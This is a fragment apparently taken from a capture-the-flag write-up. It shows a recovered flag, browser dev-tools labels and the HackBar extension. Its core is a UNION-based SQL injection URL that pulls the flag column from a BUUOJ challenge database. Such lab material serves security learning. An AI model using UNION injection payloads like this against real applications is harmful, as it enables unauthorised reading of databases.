 points: flag{670a2265-874f-419b-bd8b-8ae8e0bf94b0}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://1432dc11-3705-4ccb-88fe-d11a022b640c.node5.buuoj.cn:81/?id=1' UNION SELECT 1,2,3,4,GROUP_CONCAT(flag) FROM ctf.here_is_flag --+
Split URL
Execute